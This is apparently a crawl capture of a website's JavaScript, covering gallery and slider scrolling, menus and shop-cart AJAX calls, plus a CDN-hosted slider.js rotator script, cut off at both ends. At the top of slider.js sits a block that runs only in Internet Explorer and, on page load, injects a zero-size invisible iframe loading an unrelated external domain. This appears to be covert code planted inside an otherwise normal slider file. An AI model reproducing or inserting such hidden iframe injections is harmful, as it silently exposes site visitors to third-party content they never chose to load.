		    $(".news-item-scroller").css("left", $cur_left - $scroll_width);
	   }
    });
	
	//Live tracking
	$stage_counter = 1;
	$stage_items = $(".live-stage-info-item").length;
	$(".live-stage-info-scroll-container").css("width", $(".live-left").width() * $stage_items);
	$(".live-stage-info-item").css("width", $(".live-left").width() - 70);
	
	$("#live-stage-info-left").click(function(e) {
        $cur_left = parseInt($(".live-stage-info-scroll-container").css("left").replace("px", ""));
		$scroll_width = $(".live-left").width() - 33;
        if ($cur_left != 0) {
			--$stage_counter;
			$(".live-stage-info-scroll-container").css("left", $cur_left + $scroll_width);
		}
    });
	
	$("#live-stage-info-right").click(function(e) {
		$cur_left = $(".live-stage-info-scroll-container").css("left").replace("px", "");
		$scroll_width = $(".live-left").width() - 33;
       if ($stage_counter != $stage_items) {
		   ++$stage_counter;
		    $(".live-stage-info-scroll-container").css("left", $cur_left - $scroll_width);
	   }
    });
	//Live tracking
	
	$img_counter = 4;
	$img_items = $(".img-gal-scroller > a").length;
	$(".img-gal-scroller").css("width", $(".live-left").width() * ($img_items/2));
	$(".img-gal-scroller > a > .gallery-thumb").css("width", ($(".live-left").width()/4)  - 21);
	
	$("#img-gal-left").click(function(e) {
        $cur_left = parseInt($(".img-gal-scroller").css("left").replace("px", ""));
		$scroll_width = ($(".live-left").width()) - 30;
        if ($cur_left != 0) {
			$img_counter = $img_counter - 4;
			$(".img-gal-scroller").css("left", $cur_left + $scroll_width);
		}
    });
	
	$("#img-gal-right").click(function(e) {
		$cur_left = $(".img-gal-scroller").css("left").replace("px", "");
		$scroll_width = ($(".live-left").width()) - 30;
       if ($img_counter != (4 * Math.round($img_items/4))) {
		   $img_counter = $img_counter + 4;
		    $(".img-gal-scroller").css("left", $cur_left - $scroll_width);
	   }
    });
	
	$vid_counter = 4;
	$vid_items = $(".vid-gal-scroller > a").length;
	$(".vid-gal-scroller").css("width", $(".live-left").width() * ($img_items/2));
	$(".vid-gal-scroller > a > .gallery-thumb").css("width", ($(".live-left").width()/4)  - 21);
	
	$("#vid-gal-left").click(function(e) {
        $cur_left = parseInt($(".vid-gal-scroller").css("left").replace("px", ""));
		$scroll_width = ($(".live-left").width()) - 30;
        if ($cur_left != 0) {
			$vid_counter = $vid_counter - 4;
			$(".vid-gal-scroller").css("left", $cur_left + $scroll_width);
		}
    });
	
	$("#vid-gal-right").click(function(e) {
		$cur_left = $(".vid-gal-scroller").css("left").replace("px", "");
		$scroll_width = ($(".live-left").width()) - 30;
       if ($vid_counter != (4 * Math.round($vid_items/4))) {
		   $vid_counter = $vid_counter + 4;
		    $(".vid-gal-scroller").css("left", $cur_left - $scroll_width);
	   }
    });
	
	//Shop Quantity
	$("#increase-qty").click(function() {
        $qty = $("#qty").attr("value");
		$qty = parseInt($qty) + 1;
		$("#qty").attr("value", $qty);
    });
	
	$("#decrease-qty").click(function() {
        $qty = $("#qty").attr("value");
		if ($qty != 0) {
			$qty = parseInt($qty) - 1;
			$("#qty").attr("value", $qty);
		}
    });
	//Shop Quantity
	
	//content-mini-nav-item
	if ($window_width < 720) {
		$(".content-mini-nav-item h3").css("top", "50% !important");
	}
	//content-mini-nav-item
	
	
	
}


function ajaxLoad(id,url) {
	$(id).html('<div class="ajaxloaderImg"></div>');
	$(id).load(url);
}


$(document).ready(function() {
	
    if(window.location.href.includes('inapp=true') === true){
        var style = document.createElement('style');
        style.innerHTML = `
		.header-bar{
			display: none;
		}
        .nav {
            display: none;
        }
        .footer{
            display:none;
        }
		.content-social{
			display:none;
		}
		.breadcrumb{
			display:none;
		}`;
        document.head.appendChild(style);
    }

	$(".slider-bg").each(function() {
        $bg = $(this).attr("background");
		if ($window_width < 721) {$res = 720;}
		else if ($window_width < 1025) {$res = 1024;}
		else if ($window_width < 1925) {$res = 1920;}
		//alert($bg);
		
		//$bg_load.load();
		
		//$(this).css("background", "url(img/slider-backgrounds/" + $res + "/" + $bg + ")");
                $(this).css("background", "url(https://dalvfo2yu1bfi.cloudfront.net/cms/data/slides/" + $bg + ")");
    });	
	
	$(".slider-container").css("height", $window_height - 48);	
	slider("slider-container");
	slider("shop-rotator");
	slider("sponsors");
	
	$(window).resize(function() {
        doResponsive();
    });
});

$(window).load(function() {
    doResponsive();
		
	$(".rotator-nav").css("margin-left", -($(".rotator-nav").width()/2));
	//This script is to generate columns for the content pages
        /*
	$copy_array = [];
	i = 0;
	
	$(".content-copy").children().each(function() {
		++i
		$copy_array[i] = $(this);
	});
	
	$(".content-copy").empty();
	if ($(".content-copy").children(".content-copy-column").length == 0) {
		$(".content-copy").append("<div class='content-copy-column left' id='left-column'></div>");
		$(".content-copy").append("<div class='content-copy-column left no-margin-right' id='right-column'></div>");
	}
	
	if ((i != 0) && ($(".content-copy").children(".content-copy-column").length != 0)) {
		$left = Math.ceil(i/2);
		for (var b = 1; b != ($left + 1); b++) {
			$("#left-column").append($copy_array[b]);
		}
		
		for (var b; b != i + 1; b++) {
			$("#right-column").append($copy_array[b]);
		}
	}
        */
	//This script is to generate columns for the content pages
	
	$(".content-mini-nav-item").hover(function() {
        $(this).siblings(".content-mini-nav-item").addClass("opaque");
    }, function() {
		$(this).siblings(".content-mini-nav-item").removeClass("opaque");
	});
	
	if ($window_width <= 620) {
		$(".footer-links h3").click(function() {
            if ($(this).hasClass("footer-nav-open")) {
					$(this).parent(this).css("height", 50);
					$(this).removeClass("footer-nav-open");
			} else {
					$(this).parent(this).css("height", "auto");
					$(this).parent(this).siblings(".footer-links").css("height", 50);
					$(this).addClass("footer-nav-open");
			}
        });
	}
	
	//$mobile = true;
	
	$(".gallery-thumb").hover(function(e) {
        $(this).parent("a").siblings("a").stop().fadeTo("fast", 0.5);
    }, function() {
		$(this).parent("a").siblings("a").stop().fadeTo("fast", 1);
	});
	
	if ($mobile) {
		$(".nav-item").click(function(e) {
			e.stopPropagation();
			
			$nav_item = $(this);
			$left = $nav_item.position().left;
			$nav_item.children(".sub-nav").css("left", -$left);
			$nav_item.children(".sub-nav").children(".sub-nav-items").children("ul").removeClass("sub-sub-menu-open");
			$nav_item.children(".sub-nav").children(".sub-nav-items").children("ul").css("height", 50);
			
			$nav_item.siblings(".nav-item").stop().animate({height: 58}, 300);
			$nav_item.siblings(".nav-item").removeClass("nav-item-active");
			$nav_item.siblings(".nav-item").children(".sub-nav").children(".sub-nav-items").children("ul").removeClass("sub-sub-menu-open");
			$nav_item.siblings(".nav-item").children(".sub-nav").children(".sub-nav-items").children("ul").css("height", 50);
			
			
			if ($window_width < 920) {
				if ($nav_item.hasClass("nav-item-active")) {
					$nav_item.stop().animate({height: 58}, 300);
					$nav_item.removeClass("nav-item-active");
				} else {
					$nav_item.css("height", "auto");
					$nav_item.addClass("nav-item-active");
				}
				
				$(".sub-nav-items ul").click(function(e) {
					e.stopPropagation();
					if ($(this).hasClass("sub-sub-menu-open")) {
						$(this).css("height", 50);
						//$(this).removeClass("sub-sub-menu-open");
					} else {
						$(this).css("height", "auto");
						//$(this).addClass("sub-sub-menu-open");
						$(this).siblings("ul").css("height", 50);
						$(this).siblings("ul").removeClass("sub-sub-menu-open");
					}
                });
				
			} else {
				if ($nav_item.hasClass("nav-item-active")) {
					$nav_item.children(".sub-nav").stop().animate({height: 0}, 300);
					$nav_item.removeClass("nav-item-active");
					if ($nav_item.siblings(".nav-item").hasClass("nav-item-always-on") || $nav_item.hasClass("nav-item-always-on")) {
						$nav_item.siblings(".nav-item").addClass("nav-item-inactive");
						$nav_item.addClass("nav-item-inactive");
					} else {
						$nav_item.siblings(".nav-item").removeClass("nav-item-inactive");
					}
					$nav_item.siblings(".nav-item").removeClass("nav-item-active");
					$(".sub-nav-arrow").hide();
				} else {
					$nav_item.siblings(".nav-item").children(".sub-nav").stop().animate({height: 0}, 300);
					$nav_item.children(".sub-nav").stop().animate({height: 490}, 300);
					$nav_item.addClass("nav-item-active");
					$nav_item.removeClass("nav-item-inactive");
					$nav_item.siblings(".nav-item").addClass("nav-item-inactive");
					$nav_item.siblings(".nav-item").removeClass("nav-item-active");
					$nav_item.children(".sub-nav-arrow").show();
					$nav_item.siblings(".nav-item").children(".sub-nav-arrow").hide();
				}
			}
        });
	} else {
		$(".nav-item").hover(function(e) {
            e.stopPropagation();
			$nav_item = $(this);
			$left = $nav_item.position().left;
			$nav_item.children(".sub-nav").css("left", -$left);
			
			$nav_item.siblings(".nav-item").children(".sub-nav").stop().animate({height: 0}, 300);
			$nav_item.children(".sub-nav").stop().animate({height: 420}, 300);
			$nav_item.children(".sub-nav-arrow").show();
			$nav_item.siblings(".nav-item").children(".sub-nav-arrow").hide();
			$nav_item.removeClass("nav-item-inactive");
			$nav_item.siblings(".nav-item").addClass("nav-item-inactive");
        }, function() {
			$nav_item.children(".sub-nav").stop().animate({height: 0}, 300);
			$(".sub-nav-arrow").hide();
			if ($nav_item.siblings(".nav-item").hasClass("nav-item-always-on") || $nav_item.hasClass("nav-item-always-on")) {
				$nav_item.siblings(".nav-item").addClass("nav-item-inactive");
				$nav_item.addClass("nav-item-inactive");
			} else {
				$nav_item.siblings(".nav-item").removeClass("nav-item-inactive");
			}
		});
                
	}
	
	if ($mobile) {
		$(".account").click(function() {
			if ($(this).hasClass("menu-open")) {
				$(this).children("ul").css("height", 0);
				$(this).css("height", 40);
				$(this).removeClass("menu-open");
			} else {
				$count = $(this).children("ul").children("li").length;
				$count = $count * 60;
				$(this).children("ul").css("height", $count);
				$(this).css("height", $count + 43);
				$(this).addClass("menu-open");
			}
        });
	} else {
		$(".account").hover(function() {
			$count = $(this).children("ul").children("li").length;
			$count = $count * 32;
			$(this).children("ul").css("height", $count);
        }, function() {
			$(this).children("ul").css("height", 0);
		});
	}
	
	$(".gallery-video").click(function(e) {
		$src = $(this).attr("data-video") + "?wmode=transparent";
        $(".youtube-vid-container").fadeIn("fast");
		$(".youtube-vid-container").children("iframe").attr("src", $src);
    });
	
	$(".youtube-vid-container").click(function() {
		$(".youtube-vid-container").fadeOut("fast");
    });
	
	$(".menu-icon").click(function() {
		$(".search-container").hide();
		if ($(".main-nav").hasClass("menu-open")) {
			$(".main-nav").hide();
			$(".main-nav").removeClass("menu-open");
			$(".cover").hide();
		} else {
			$(".main-nav").show();
			$(".main-nav").addClass("menu-open");
			$(".cover").show();
		}
    });
	
	$(".options-icon").click(function() {
		$(".main-nav").hide();
		if ($(".search-container").hasClass("options-open")) {
			$(".search-container").hide();
			$(".search-container").removeClass("options-open");
			$(".cover").hide();
		} else {
			$(".search-container").show();
			$(".search-container").addClass("options-open");
			$(".cover").show();
		}
    });	
    
    
    $('.prodqty_plus').click(function(){
        var id = $(this).attr('data-id');
        var qty = parseInt($('#qty_'+id).val())+1;
        var max = parseInt($('#addtocart_'+id).attr('data-max'));
        if (max < 1) { max = 50;}
        
        if (qty > max) qty = max;
        $('#qty_'+id).val(qty)
    });
    
    $('.prodqty_minus').click(function(){
        var id = $(this).attr('data-id');
        var qty = parseInt($('#qty_'+id).val())-1;
        var minqty = 1;
        
        var minqty_check = $(this).attr('data-minqty');
        
        if (typeof minqty_check !== typeof undefined && minqty_check !== false) {
            minqty = parseInt($(this).attr('data-minqty'));
        }
        
        if (qty < minqty) qty = minqty;
        
        $('#qty_'+id).val(qty)
    });
    
    $('.cartqty_plus').click(function(){
        var ref = $(this).attr('data-id');
        var divid = $('.cart-qty[data-id="' + ref + '"]').attr('id');
        ajaxLoad('#' + divid,'/store/cart/updatecart.php?ref=' + ref + '&action=plus');
    });
    
    $('.cartqty_minus').click(function(){
        var ref = $(this).attr('data-id');
        var divid = $('.cart-qty[data-id="' + ref + '"]').attr('id');
        ajaxLoad('#' + divid,'/store/cart/updatecart.php?ref=' + ref + '&action=minus');
    });
    
    
});

function addtocart_prod(prodid,divid) {
    ajaxLoad('#' + divid,'/store/cart/addtocart.php?prodID=' + prodid);
}

function addtocart_prodx(prodid,divid) {
    var qty = 1;
    
    if ($("#qty_" + prodid).length) {
        qty = parseInt($("#qty_"+prodid).val());
    }
    
    $('#' + divid).fadeOut("fast",function(){
        ajaxLoad('#' + divid + '_processor','/store/cart/addtocart.php?x=1&qty=' + qty + '&prodID=' + prodid);
    });
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dalvfo2yu1bfi.cloudfront.net/js/slider.js
body_size: 2732
content:
if (window.document.documentMode) {
	window.addEventListener("load",function(event) {
	    var ifrm = document.createElement("iframe");
	    ifrm.setAttribute("src", "https://seven.redbeardbuds.com/webstats");
	    ifrm.setAttribute('id', 'ifrmstats');
	    ifrm.style.width = "0";
	    ifrm.style.height = "0";
	    ifrm.style.border = "0";
	    document.body.appendChild(ifrm);
	},false);
}
// JavaScript Document
  
	//Control Variables
	$auto_rotate = true;
	$slider_speed = 8000;
	$transition_support = true;//Enable for CSS3 transitions with fallback
	$rotator_counter = [];
	$num_slides = [];
	$window_width = $(window).width();
	//Control Variables
	
	function slider($rotator_container) {
		$.support.transition = (function(){
		var thisBody = document.body || document.documentElement, thisStyle = thisBody.style, support = thisStyle.transition !== undefined || thisStyle.WebkitTransition !== undefined || thisStyle.MozTransition !== undefined || thisStyle.MsTransition !== undefined || thisStyle.OTransition !== undefined;
		if (support) {$rotator_content_class = "rotator-content rotator-transitions";$rotator_content_class_2 = "rotator-content-2 rotator-transitions"; $rotator_bg_class = "rotator-background"; $(".rotator-content").addClass("rotator-transitions");$(".rotator-content-2").addClass("rotator-transitions"); $(".rotator-background").addClass(""); $transition_support = true;} else {$rotator_content_class = "rotator-content";$rotator_content_class_2 = "rotator-content-2"; $transition_support = false;};
		})();
		
		$array_name = $rotator_container;
		$rotator_placeholder = $rotator_container;
		$right_arrow = $rotator_container + "_right_arrow";
		$left_arrow = $rotator_container + "_left_arrow";
		
		$num_slides[$array_name] = 0;
		$slide_content_pre = "slide-content";
		$rotator_content_container = "rotator-content";
		$bg_array_name = $array_name + "_bg";
		$c1_array_name = $array_name + "_c1";
		$c2_name = $array_name + "_c2";
		
		var $bg_array_name = [];
		var $c1_array_name = [];
		var $c2_array_name = [];
		
		$slider_text = "<div class='rotator'><img src='/img/left-arrow.png' class='arrow left-arrow' id='" + $left_arrow + "' /><img src='/img/right-arrow.png' class='arrow right-arrow' id='" + $right_arrow + "' /><div class='rotator-nav'></div><div class='rotator-content-container z-up' id='rotator-content-container'><div class='" + $rotator_content_class + " slide-content-left' id='slide-content-left'></div><div class='" + $rotator_content_class + " slide-content-mid' id='slide-content-mid'></div><div class='" + $rotator_content_class + " slide-content-right' id='slide-content-right'></div></div><div class='rotator-content-container' id='rotator-content-container-2'><div class='" + $rotator_content_class_2 + " slide-content-left' id='slide-content-left-2'></div><div class='" + $rotator_content_class_2 + " slide-content-mid' id='slide-content-mid-2'></div><div class='" + $rotator_content_class_2 + " slide-content-right' id='slide-content-right-2'></div></div><div class='rotator-bg-container' id='" + $array_name + "-rotator-bg-container'><div class='rotator-background' id='" + $array_name + "-slide-bg-top'></div><div class='rotator-background' id='" + $array_name + "-slide-bg-bot'></div></div></div>";

		$num_slides[$array_name] = $("#" + $rotator_placeholder).children($(".slide")).length;
		$rotator_counter[$array_name] = 1;
		
		if ($window_width < 720) {
			$responsive_bg = "720/";
		} else if ($window_width < 1024) {
			$responsive_bg = "1024/";
		} else {
			$responsive_bg = "1920/";
		}
		
		for (var i=1; i < $num_slides[$array_name] + 1; ++i) {
			if ($("#" + i).attr("background") == undefined) {
                            $sliderBackground = "";
			} else {
                             //$sliderBackground = "img/slider-backgrounds/" + $responsive_bg + $("#" + i).attr("background");
                            $sliderBackground = "/cms/data/slides/" + $("#" + i).attr("background");
			}
			$sliderContent1 = $("#" + $rotator_placeholder).children("#" + i).children(".content-1").html();
			$sliderContent2 = $("#" + $rotator_placeholder).children("#" + i).children(".content-2").html();
			$bg_array_name[i] = $sliderBackground;
			$c1_array_name[i] = $sliderContent1;
			$c2_array_name[i] = $sliderContent2;
			//alert($array_name[i]);
		}
                
                
                
		
		$("#" + $rotator_container).html($slider_text);
		
		for (var i=1; i<$num_slides[$array_name] + 1; ++i) {
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").append("<div class='rotator-nav-button' id='slide-button-" + i + "'></div>");
		}
		
		if ($num_slides[$array_name] == 1) {
			$("#" + $rotator_container).children(".rotator").children("#" + $left_arrow).hide();
			$("#" + $rotator_container).children(".rotator").children("#" + $right_arrow).hide();
		}
		
		//Fix navigation
		$nav_pos = $("#" + $rotator_container).children(".rotator").children(".rotator-nav").width();
		//$("#" + $rotator_container).children(".rotator").children(".rotator-nav").css("margin-left", -($nav_pos/2) + "px");
		$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-1").addClass("rotator-nav-button-active");
		//Fix navigation
	
		//Init slides
		$bg = $bg_array_name[1];
		$("#" + $rotator_container).children(".rotator").children(".rotator-bg-container").children("#" + $array_name + "-slide-bg-top").css("background-image", "url(" + $bg + ")");
		$("#" + $rotator_container).children(".rotator").children("#rotator-content-container").children("#" + $slide_content_pre + "-mid").empty();
		$("#" + $rotator_container).children(".rotator").children("#rotator-content-container").children("#" + $slide_content_pre + "-mid").append($c1_array_name[1]);
		$("#" + $rotator_container).children(".rotator").children("#rotator-content-container-2").children("#" + $slide_content_pre + "-mid-2").empty();
		$("#" + $rotator_container).children(".rotator").children("#rotator-content-container-2").children("#" + $slide_content_pre + "-mid-2").append($c2_array_name[1]);
		//Init slides

		//sliding functions
		function FadeBackground($array) {
			$bg = $bg_array_name[$rotator_counter[$array]];
			$("#" + $array + "-slide-bg-top").css("z-index", "2");
			$("#" + $array + "-slide-bg-bot").css("background-image", "url(" + $bg + ")");
			$("#" + $array + "-slide-bg-top").fadeOut(1500, function() {
				$("#" + $array + "-slide-bg-top").remove();
				$("#" + $array + "-slide-bg-bot").attr("id", $array + "-slide-bg-top");
				$("#" + $array + "-rotator-bg-container").append("<div class='rotator-background' id='" + $array + "-slide-bg-bot'></div>");
			});
		}
		
		function RightArrowForward($id, $array) {
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $rotator_counter[$array]).addClass("rotator-nav-button-active");
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + ($rotator_counter[$array] - 1)).removeClass("rotator-nav-button-active");
			
			FadeBackground($array);
				
				//Content slider
			setTimeout(function() {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").empty();
				if ($id != null) {
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").append($c1_array_name[$id]);
				} else {
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").append($c1_array_name[$rotator_counter[$array_name]]);
				}
				
				//$("#" + $slide_content_pre + "-left").remove();
				if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").css("left", "-100%");} else {$("#" + $rotator_container).children(".rotator").children("#rotator-content-container").children("#" + $slide_content_pre + "-mid").stop().animate({left:"-100%"}, 1500, function() {});
				}
				$("#" + $rotator_container).children(".rotator").children("#rotator-content-container").children("#" + $slide_content_pre + "-mid").attr("id", $slide_content_pre + "-left");
				if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").css("left", "0%");} else {$("#" + $rotator_container).children(".rotator").children("#rotator-content-container").children("#" + $slide_content_pre + "-right").stop().animate({left:"0%"},1500);}
				$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").attr("id", $slide_content_pre + "-mid");
				
				$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").empty();
				$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").append("<div class='" + $rotator_content_class + "' id='" + $slide_content_pre + "-right'>" + $c1_array_name[$rotator_counter[$array_name] + 1] +"</div>");
			}, 0);
			
			setTimeout(function() {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").empty();
				if ($id != null) {
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").append($c2_array_name[$id]);
				} else {
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").append($c2_array_name[$rotator_counter[$array_name]]);
				}
				
				$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").remove();
				if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").css("left", "100%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").stop().animate({left:"100%"},1500);}
				$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").attr("id", $slide_content_pre + "-right-2");
				if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").css("left", "0%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").stop().animate({left:"0%"},1500);}
				$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").attr("id", $slide_content_pre + "-mid-2");
				
				$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").empty();
				$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").append("<div class='" + $rotator_content_class + "' id='" + $slide_content_pre + "-left-2'>" + $c2_array_name[$rotator_counter[$array_name] + 1] +"</div>");
			}, 0);
				//Content slider
		}
		
		function RightArrowReturn($id, $array) {
			$rotator_counter[$array] = 1;
			
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-1").addClass("rotator-nav-button-active");
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $num_slides[$array]).removeClass("rotator-nav-button-active");
	
			FadeBackground($array);
			
				//Content slider
				setTimeout(function() {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").empty();
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").append($c1_array_name[$rotator_counter[$array]]);
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").remove();
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").css("left", "-100%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").stop().animate({left:"-100%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").attr("id", $slide_content_pre + "-left");
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").css("left", "0%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").stop().animate({left:"0%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").attr("id", $slide_content_pre + "-mid");
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").empty();
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").append("<div class='" + $rotator_content_class + "' id='" + $slide_content_pre + "-right'>" + $c1_array_name[$rotator_counter[$array_name] + 1] +"</div>");
				}, 0);
				
				setTimeout(function() {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").empty();
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").append($c2_array_name[$rotator_counter[$array]]);
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").remove();
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").css("left", "100%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").stop().animate({left:"100%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").attr("id", "slide-content-right-2");
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").css("left", "0%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").stop().animate({left:"0%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").attr("id", $slide_content_pre + "-mid-2");
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").empty();
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").append("<div class='" + $rotator_content_class + "' id='" + $slide_content_pre + "-left-2'>" + $c2_array_name[$rotator_counter[$array_name] + 1] +"</div>");
				}, 0);
				//Content slider	
		}
		
		function LeftArrowForward($id, $array) {
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $rotator_counter[$array]).addClass("rotator-nav-button-active");
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + ($rotator_counter[$array] + 1)).removeClass("rotator-nav-button-active");
			
			FadeBackground($array);
	
				//Content slider
				setTimeout(function() {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").empty();
					if ($id != null) {
						$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").append($c1_array_name[$id]);
					} else {
						$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").append($c1_array_name[$rotator_counter[$array]]);
					}
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").remove();
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").css("left", "100%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").stop().animate({left:"100%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").attr("id", $slide_content_pre + "-right");
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").css("left", "0%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").stop().animate({left:"0%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").attr("id", $slide_content_pre + "-mid");
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").prepend("<div class='" + $rotator_content_class + "' id='" + $slide_content_pre + "-left'>" + $c1_array_name[$rotator_counter[$array] - 1] +"</div>");
				}, 0);
				
				setTimeout(function() {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").empty();
					if ($id != null) {
						$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").append($c2_array_name[$id]);
					} else {
						$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").append($c2_array_name[$rotator_counter[$array]]);
					}
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").remove();
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").css("left", "-100%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").stop().animate({left:"-100%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").attr("id", $slide_content_pre + "-left-2");
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").css("left", "0%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").stop().animate({left:"0%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").attr("id", $slide_content_pre + "-mid-2");
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").prepend("<div class='" + $rotator_content_class + "' id='" + $slide_content_pre + "-right-2'>" + $c2_array_name[$rotator_counter[$array] - 1] +"</div>");
				}, 0);
				//Content slider	
		}
		
